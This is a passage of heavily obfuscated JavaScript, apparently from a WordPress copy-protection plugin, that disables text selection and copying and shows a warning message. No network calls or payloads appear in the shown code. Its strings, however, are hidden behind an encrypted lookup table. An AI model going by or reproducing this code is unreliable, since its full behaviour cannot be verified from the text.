_0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return 